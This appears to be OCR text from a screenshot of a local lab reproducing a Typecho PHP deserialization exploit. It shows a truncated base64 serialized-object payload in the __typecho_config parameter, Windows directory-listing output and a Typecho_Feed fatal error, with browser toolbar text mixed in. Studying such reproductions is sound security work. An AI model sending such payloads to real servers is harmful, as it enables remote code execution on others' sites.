 PHPnow Works!
127.0.0.1/typecho.php?__typ
2
http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cG
收藏 手机收藏夹 京东 游戏大全 谷歌 网址大全 360搜索 百度一下 游戏中心
/*typecho.php*/ 驱动器 D 中的卷是 软件 卷的序列号是 AC6A-CBF7 D:\PHPnow-1.5.6\htdocs 的目录 2022/06/19 19:15
. 2022/06/19 19:15
.. 2022/06/19 20:01 533 exp.php 2010/09/22 17:16 8,195 index.php 2022/06/19 17:55
phpMyAdmin 2022/06/19 18:54 1,390 typecho.php 3 个文件 10,118 字节 3 个目录 54,697,717,760 可用字节
Catchable fatal error: Method Typecho_Feed::__toString() must return a string value in D:\PHPnow-1.5.6\htdocs\typecho.php on line 5